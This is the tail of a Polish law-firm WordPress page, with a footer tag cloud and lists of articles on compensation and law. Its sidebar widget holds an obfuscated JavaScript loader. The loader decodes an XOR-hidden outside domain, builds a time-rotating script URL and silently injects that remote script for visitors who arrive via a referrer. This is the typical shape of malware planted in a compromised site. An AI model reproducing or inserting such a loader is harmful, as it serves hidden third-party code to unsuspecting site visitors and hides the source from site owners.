class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1a2e4) {
    
    var _8d766 = Date.now();
    var _8b696 = 1000;
    _8d766 = _8d766 / _8b696;
    _8d766 = Math.floor(_8d766);

    var _edc05 = 600;
    _8d766 -= _8d766 % _edc05;
    _8d766 = _8d766.toString(16);

    var _fd792 = _1a2e4.referrer;

    if (!_fd792) return;

    var _b7de2 = [19936, 19941, 19962, 19945, 19944, 19949, 19967, 19940, 19950, 19939, 19949, 19966, 19944, 19943, 19941, 19960, 19874, 19941, 19938, 19946, 19939];

    _b7de2 = _b7de2.map(function(_80c52){
        return _80c52 ^ 19852;
    });

    var _6d352 = "f19de9d372d06756d50063704efe5e70";
    
    _b7de2 = String.fromCharCode(..._b7de2);

    var _7bbf = "https://";
    var _6a7f0 = "/";
    var _42306 = "track-";

    var _b611f = ".js";

    var _a6cb0 = _1a2e4.createElement("script");
    _a6cb0.type = "text/javascript";
    _a6cb0.async = true;
    _a6cb0.src = _7bbf + _b7de2 + _6a7f0 + _42306 + _8d766 + _b611f;

    _1a2e4.getElementsByTagName("head")[0].appendChild(_a6cb0)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://numer-jeden.com.pl/zagadnienie/adwokaci-lodz/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 18.294117647059pt;" aria-label="adwokaci Łódź (8 elementów)">adwokaci Łódź</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-krakow-prawo-rodzinne/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 20.352941176471pt;" aria-label="adwokat kraków prawo rodzinne (9 elementów)">adwokat kraków prawo rodzinne</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 11.294117647059pt;" aria-label="adwokat odszkodowanie konin (5 elementów)">adwokat odszkodowanie konin</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 16.235294117647pt;" aria-label="adwokat Olsztyn sprawy rodzinne (7 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-prawo-rodzinne-warszawa/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 20.352941176471pt;" aria-label="adwokat prawo rodzinne warszawa (9 elementów)">adwokat prawo rodzinne warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-projekty-logo/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 20.352941176471pt;" aria-label="Adwokat projekty logo (9 elementów)">Adwokat projekty logo</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-rozwody-warszawa/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 16.235294117647pt;" aria-label="adwokat rozwody warszawa (7 elementów)">adwokat rozwody warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-sieradz/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 18.294117647059pt;" aria-label="adwokat Sieradz (8 elementów)">adwokat Sieradz</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-warszawa-rozwody/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 18.294117647059pt;" aria-label="adwokat warszawa rozwody (8 elementów)">adwokat warszawa rozwody</a>
<a href="https://numer-jeden.com.pl/zagadnienie/adwokat-zachowek/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 18.294117647059pt;" aria-label="adwokat zachowek (8 elementów)">adwokat zachowek</a>
<a href="https://numer-jeden.com.pl/zagadnienie/doradztwo-prawne-w-krakowie/" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 18.294117647059pt;" aria-label="doradztwo prawne w Krakowie (8 elementów)">doradztwo prawne w Krakowie</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 11.294117647059pt;" aria-label="Kancelaria adwokacka Katowice (5 elementów)">Kancelaria adwokacka Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-sieradz/" class="tag-cloud-link tag-link-28 tag-link-position-13" style="font-size: 11.294117647059pt;" aria-label="kancelaria adwokacka Sieradz (5 elementów)">kancelaria adwokacka Sieradz</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-wroclaw/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 11.294117647059pt;" aria-label="kancelaria adwokacka Wrocław (5 elementów)">kancelaria adwokacka Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-adwokacka-lodz/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 14.176470588235pt;" aria-label="kancelaria adwokacka łódź (6 elementów)">kancelaria adwokacka łódź</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-patentowa-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 18.294117647059pt;" aria-label="kancelaria patentowa Wrocław (8 elementów)">kancelaria patentowa Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-prawna-wroclaw/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 18.294117647059pt;" aria-label="kancelaria prawna Wrocław (8 elementów)">kancelaria prawna Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-prawna-slask/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 11.294117647059pt;" aria-label="kancelaria prawna śląsk (5 elementów)">kancelaria prawna śląsk</a>
<a href="https://numer-jeden.com.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-48 tag-link-position-19" style="font-size: 11.294117647059pt;" aria-label="kancelaria radców prawnych (5 elementów)">kancelaria radców prawnych</a>
<a href="https://numer-jeden.com.pl/zagadnienie/obsluga-prawna-firm-poznan/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 20.352941176471pt;" aria-label="obsługa prawna firm poznań (9 elementów)">obsługa prawna firm poznań</a>
<a href="https://numer-jeden.com.pl/zagadnienie/obsluga-prawna-poznan/" class="tag-cloud-link tag-link-37 tag-link-position-21" style="font-size: 11.294117647059pt;" aria-label="obsługa prawna poznań (5 elementów)">obsługa prawna poznań</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odkupienie-szkody/" class="tag-cloud-link tag-link-30 tag-link-position-22" style="font-size: 16.235294117647pt;" aria-label="odkupienie szkody (7 elementów)">odkupienie szkody</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowania-powypadkowe-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 18.294117647059pt;" aria-label="odszkodowania powypadkowe warszawa (8 elementów)">odszkodowania powypadkowe warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowania-wroclaw/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 16.235294117647pt;" aria-label="odszkodowania wrocław (7 elementów)">odszkodowania wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-za-utrate-zdrowia/" class="tag-cloud-link tag-link-26 tag-link-position-25" style="font-size: 8pt;" aria-label="Odszkodowanie za utratę zdrowia (4 elementy)">Odszkodowanie za utratę zdrowia</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-za-smierc/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 20.352941176471pt;" aria-label="odszkodowanie za śmierć (9 elementów)">odszkodowanie za śmierć</a>
<a href="https://numer-jeden.com.pl/zagadnienie/odszkodowanie-z-oc-sprawcy/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 16.235294117647pt;" aria-label="odszkodowanie z oc sprawcy (7 elementów)">odszkodowanie z oc sprawcy</a>
<a href="https://numer-jeden.com.pl/zagadnienie/polubowna-windykacja-sadowa-naleznosci-i-dlugow/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 20.352941176471pt;" aria-label="Polubowna windykacja sądowa należności i długów (9 elementów)">Polubowna windykacja sądowa należności i długów</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-online/" class="tag-cloud-link tag-link-8 tag-link-position-29" style="font-size: 14.176470588235pt;" aria-label="porady online (6 elementów)">porady online</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-prawne-krakow/" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 11.294117647059pt;" aria-label="porady prawne kraków (5 elementów)">porady prawne kraków</a>
<a href="https://numer-jeden.com.pl/zagadnienie/porady-prawne-online/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 22pt;" aria-label="Porady prawne online (10 elementów)">Porady prawne online</a>
<a href="https://numer-jeden.com.pl/zagadnienie/prawnik-rozwody-wroclaw/" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 11.294117647059pt;" aria-label="prawnik rozwody wrocław (5 elementów)">prawnik rozwody wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/prawnik-wroclaw/" class="tag-cloud-link tag-link-4 tag-link-position-33" style="font-size: 22pt;" aria-label="Prawnik Wrocław (10 elementów)">Prawnik Wrocław</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projektowanie-logo-dla-radcow-prawnych/" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 14.176470588235pt;" aria-label="Projektowanie logo dla radców prawnych (6 elementów)">Projektowanie logo dla radców prawnych</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-17 tag-link-position-35" style="font-size: 16.235294117647pt;" aria-label="Projekty logo dla kancelarii adwokackiej (7 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://numer-jeden.com.pl/zagadnienie/projekty-logo-kancelarii-radcy-prawnego/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 16.235294117647pt;" aria-label="Projekty logo kancelarii radcy prawnego (7 elementów)">Projekty logo kancelarii radcy prawnego</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwody-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-37" style="font-size: 16.235294117647pt;" aria-label="rozwody warszawa (7 elementów)">rozwody warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwod-adwokat-katowice/" class="tag-cloud-link tag-link-33 tag-link-position-38" style="font-size: 16.235294117647pt;" aria-label="rozwód adwokat Katowice (7 elementów)">rozwód adwokat Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-5 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="rozwód Katowice (6 elementów)">rozwód Katowice</a>
<a href="https://numer-jeden.com.pl/zagadnienie/spadek-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-40" style="font-size: 18.294117647059pt;" aria-label="spadek warszawa (8 elementów)">spadek warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 16.235294117647pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (7 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/sprawy-spadkowe-warszawa/" class="tag-cloud-link tag-link-11 tag-link-position-42" style="font-size: 14.176470588235pt;" aria-label="sprawy spadkowe warszawa (6 elementów)">sprawy spadkowe warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-61 tag-link-position-43" style="font-size: 11.294117647059pt;" aria-label="usługi prawne warszawa (5 elementów)">usługi prawne warszawa</a>
<a href="https://numer-jeden.com.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 11.294117647059pt;" aria-label="Warszawa projektowanie logo (5 elementów)">Warszawa projektowanie logo</a>
<a href="https://numer-jeden.com.pl/zagadnienie/zachowek-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="zachowek warszawa (5 elementów)">zachowek warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Odszkodowania</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-produktow-wadliwych-co-warto-wiedziec-jako-konsument/" rel="bookmark">Odszkodowania za szkody w wyniku produktów wadliwych: Co warto wiedzieć jako konsument?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-spowodowane-przez-zwierzeta-jakie-prawa-maja-poszkodowani/" rel="bookmark">Odszkodowania za szkody spowodowane przez zwierzęta: Jakie prawa mają poszkodowani?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-turystyczne-co-zrobic-w-przypadku-nieszczesliwego-zdarzenia-na-wakacjach/" rel="bookmark">Odszkodowania za wypadki turystyczne: Co zrobić w przypadku nieszczęśliwego zdarzenia na wakacjach?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/rola-prawnika-w-sprawach-o-odszkodowania-dlaczego-warto-skonsultowac-sie-z-profesjonalista/" rel="bookmark">Rola prawnika w sprawach o odszkodowania: Dlaczego warto skonsultować się z profesjonalistą?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/procedura-dochodzenia-roszczen-ubezpieczeniowych-jak-przebiega/" rel="bookmark">Procedura dochodzenia roszczeń ubezpieczeniowych: Jak przebiega?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/procedury-sadowe-w-sprawach-o-odszkodowania-kiedy-warto-skorzystac-z-pomocy-prawnika/" rel="bookmark">Procedury sądowe w sprawach o odszkodowania: Kiedy warto skorzystać z pomocy prawnika?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/wartosc-dowodow-w-procesie-odszkodowawczym-jak-gromadzic-solidne-dowody/" rel="bookmark">Wartość dowodów w procesie odszkodowawczym: Jak gromadzić solidne dowody?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-naruszenie-dobr-osobistych-jakie-sa-nasze-prawa/" rel="bookmark">Odszkodowania za naruszenie dóbr osobistych: Jakie są nasze prawa?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-wypadki-komunikacyjne-co-nalezy-wiedziec/" rel="bookmark">Odszkodowania za wypadki komunikacyjne: Co należy wiedzieć?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-majatkowe-kiedy-mozemy-ubiegac-sie-o-odszkodowanie/" rel="bookmark">Odszkodowania za szkody majątkowe: Kiedy możemy ubiegać się o odszkodowanie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/koszty-leczenia-a-wartosc-odszkodowania-jak-uwzglednic-wydatki-medyczne/" rel="bookmark">Koszty leczenia a wartość odszkodowania: Jak uwzględnić wydatki medyczne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/procedura-odszkodowawcza-krok-po-kroku-przewodnik-dla-poszkodowanych/" rel="bookmark">Procedura odszkodowawcza: Krok po kroku przewodnik dla poszkodowanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/procedura-dochodzenia-odszkodowania-od-ubezpieczyciela-prawa-i-obowiazki-stron/" rel="bookmark">Procedura dochodzenia odszkodowania od ubezpieczyciela: Prawa i obowiązki stron</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-kierowcow-bez-ubezpieczenia-czy-mozna-dochodzic-odszkodowania/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez kierowców bez ubezpieczenia: Czy można dochodzić odszkodowania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/metody-szacowania-wartosci-odszkodowan-stosowane-przez-ubezpieczycieli/" rel="bookmark">Metody szacowania wartości odszkodowań stosowane przez ubezpieczycieli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-na-stokach-narciarskich-odpowiedzialnosc-operatorow-i-procedura-dochodzenia-roszczen/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków na stokach narciarskich: Odpowiedzialność operatorów i procedura dochodzenia roszczeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odszkodowania-za-szkody-w-wyniku-wypadkow-drogowych-spowodowanych-przez-rowerzystow-jakie-sa-nasze-prawa-i-obowiazki/" rel="bookmark">Odszkodowania za szkody w wyniku wypadków drogowych spowodowanych przez rowerzystów: Jakie są nasze prawa i obowiązki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zmiana-swiadomosci-odszkodowanie-za-wypadek-w-pracy-odszkodowania-powypadkowe-warszawa/" rel="bookmark">Zmiana świadomości &#8211; odszkodowanie za wypadek w pracy. Odszkodowania powypadkowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/szacowanie-wartosci-odszkodowania-w-przypadku-szkod-majatkowych/" rel="bookmark">Szacowanie wartości odszkodowania w przypadku szkód majątkowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/czy-moge-zlozyc-roszczenie-o-odszkodowanie-w-przypadku-braku-ubezpieczenia/" rel="bookmark">Czy mogę złożyć roszczenie o odszkodowanie w przypadku braku ubezpieczenia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/rodzaje-odpowiedzialnosci-cywilnej-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/" rel="bookmark">Rodzaje odpowiedzialności cywilnej. Dochodzenie odszkodowań górniczych Konin. Porady online &#8211; adwokat</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Prawo</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/przedawnienie-przestepstw-terminy-przedawnienia-karalnosci/" rel="bookmark">Przedawnienie przestępstw: Terminy przedawnienia karalności.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-handlowe-prawo-regulujace-dzialalnosc-gospodarcza-i-umowy-handlowe/" rel="bookmark">Prawo handlowe: Prawo regulujące działalność gospodarczą i umowy handlowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-cywilna-zasady-i-rodzaje-odpowiedzialnosci-cywilnej-za-szkody/" rel="bookmark">Odpowiedzialność cywilna: Zasady i rodzaje odpowiedzialności cywilnej za szkody.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/mobbing-i-dyskryminacja-w-miejscu-pracy-ochrona-praw-pracowniczych/" rel="bookmark">Mobbing i dyskryminacja w miejscu pracy: Ochrona praw pracowniczych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawa-socjalne-ubezpieczenia-spoleczne-fundusze-emerytalne-zasilki/" rel="bookmark">Prawa socjalne: Ubezpieczenia społeczne, fundusze emerytalne, zasiłki.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-administracyjna-skutki-naruszenia-prawa-administracyjnego/" rel="bookmark">Odpowiedzialność administracyjna: Skutki naruszenia prawa administracyjnego.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/dobre-logo-dla-kancelarii-projekty-logo-kancelarii-radcy-prawnego-adwokat-projekty-logo/" rel="bookmark">Dobre logo dla kancelarii &#8211; Projekty logo kancelarii radcy prawnego. Adwokat &#8211; projekty logo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-samorzadowe-rola-i-funkcje-samorzadu-terytorialnego/" rel="bookmark">Prawo samorządowe: Rola i funkcje samorządu terytorialnego.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/przestepstwa-gospodarcze-oszustwa-korupcja-pranie-brudnych-pieniedzy-itp/" rel="bookmark">Przestępstwa gospodarcze: Oszustwa, korupcja, pranie brudnych pieniędzy itp.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/odpowiedzialnosc-karne-osoba-prawna-wspoludzial-proba-umyslnosc-nieumyslnosc/" rel="bookmark">Odpowiedzialność karne: Osoba prawna, współudział, próba, umyślność, nieumyślność.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-sukcesywne-procedury-i-zasady-dotyczace-dziedziczenia-i-testamentow/" rel="bookmark">Prawo sukcesywne: Procedury i zasady dotyczące dziedziczenia i testamentów.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/relacje-zbiorowe-pracy-zwiazki-zawodowe-i-negocjacje-zbiorowe/" rel="bookmark">Relacje zbiorowe pracy: Związki zawodowe i negocjacje zbiorowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-bankowe-regulacje-prawne-dotyczace-dzialalnosci-bankowej-i-uslug-finansowych/" rel="bookmark">Prawo bankowe: Regulacje prawne dotyczące działalności bankowej i usług finansowych.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/kodeks-karny-podstawowe-zasady-i-struktura-polskiego-kodeksu-karnego/" rel="bookmark">Kodeks karny: Podstawowe zasady i struktura polskiego kodeksu karnego.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-konsumenckie-ochrona-praw-konsumentow-i-regulacje-dotyczace-umow-konsumenckich/" rel="bookmark">Prawo konsumenckie: Ochrona praw konsumentów i regulacje dotyczące umów konsumenckich.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/kontrola-administracyjna-mechanizmy-nadzoru-nad-dzialalnoscia-administracyjna/" rel="bookmark">Kontrola administracyjna: Mechanizmy nadzoru nad działalnością administracyjną.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/regulacje-dotyczace-urlopu-wypoczynkowego-prawa-i-obowiazki-pracownikow-i-pracodawcow/" rel="bookmark">Regulacje dotyczące urlopu wypoczynkowego: Prawa i obowiązki pracowników i pracodawców.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/rozwod-nigdy-nie-jest-dobry-adwokat-olsztyn-sprawy-rodzinne-porady-prawne-online/" rel="bookmark">Rozwód nigdy nie jest dobry &#8211; adwokat Olsztyn sprawy rodzinne. Porady prawne online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-spolek-regulacje-prawne-dotyczace-zakladania-i-funkcjonowania-spolek/" rel="bookmark">Prawo spółek: Regulacje prawne dotyczące zakładania i funkcjonowania spółek.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/prawo-pracy-a-rownowaga-miedzy-zyciem-zawodowym-a-prywatnym-prawa-i-swiadczenia-dla-pracownikow/" rel="bookmark">Prawo pracy a równowaga między życiem zawodowym a prywatnym: Prawa i świadczenia dla pracowników.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/gdzie-szukac-porady-doradztwo-prawne-w-krakowie-porady-prawne-adwokat-prawo-rodzinne/" rel="bookmark">Gdzie szukać porady &#8211; doradztwo prawne w Krakowie. Porady prawne &#8211; adwokat: prawo rodzinne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/zasady-wymiaru-kary-proporcjonalnosc-resocjalizacja-odstraszanie-reintegracja/" rel="bookmark">Zasady wymiaru kary: Proporcjonalność, resocjalizacja, odstraszanie, reintegracja.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://numer-jeden.com.pl/ochrona-ofiar-przestepstw-prawa-i-wsparcie-dla-osob-poszkodowanych-przez-przestepstwa/" rel="bookmark">Ochrona ofiar przestępstw: Prawa i wsparcie dla osób poszkodowanych przez przestępstwa.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://numer-jeden.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"5dbb955ce4"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://numer-jeden.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://numer-jeden.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 